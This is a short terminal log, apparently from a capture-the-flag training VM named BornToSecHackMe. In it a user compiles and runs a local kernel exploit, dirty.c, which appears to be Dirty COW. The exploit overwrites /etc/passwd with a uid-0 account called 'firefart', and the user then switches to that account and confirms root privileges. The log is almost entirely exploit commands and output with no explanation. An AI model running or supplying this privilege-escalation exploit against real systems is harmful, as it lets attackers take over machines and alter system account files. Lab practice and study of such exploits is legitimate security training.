 laurie@BornToSecHackMe:~$ ls
bomb  dirty  dirty.c  README
laurie@BornToSecHackMe:~$ gcc -pthread dirty.c -o dirty -lcrypt
laurie@BornToSecHackMe:~$ ./dirty pass
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: pass
Complete line:
firefart:fijI1lDcvwk7k:0:0:pwned:/root:/bin/bash
mmap: b7fda000
^C
laurie@BornToSecHackMe:~$ su firefart
Password:
firefart@BornToSecHackMe:/home/laurie# id
uid=0(firefart) gid=0(root) groups=0(root)
firefart@BornToSecHackMe:/home/laurie#